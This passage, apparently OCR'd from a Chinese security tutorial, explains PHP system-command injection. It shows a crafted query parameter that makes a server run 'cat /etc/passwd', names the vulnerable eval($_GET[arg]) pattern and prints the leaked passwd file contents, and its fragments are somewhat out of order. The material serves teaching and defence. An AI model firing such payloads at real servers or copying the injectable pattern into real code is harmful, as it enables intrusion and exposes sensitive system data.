 若用户输入的参数arg的值为精心组装过的，如：http://[IP]/test.php?arg=cat /etc/passwd
最后执行的命令就变成了 system("cat /etc/passwd")，输出结果如下图（显示出了服务器机器上的用
户名等敏感信息）：(PHP)系统命令注入执行漏洞示例，如服务器端用php语言实现，并且有个
system.php文件的内容含有如下片段eval(“$_GET[arg];”); ，或类似的片段，就会存在此漏洞。如下
图：
地址(D) http:// cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin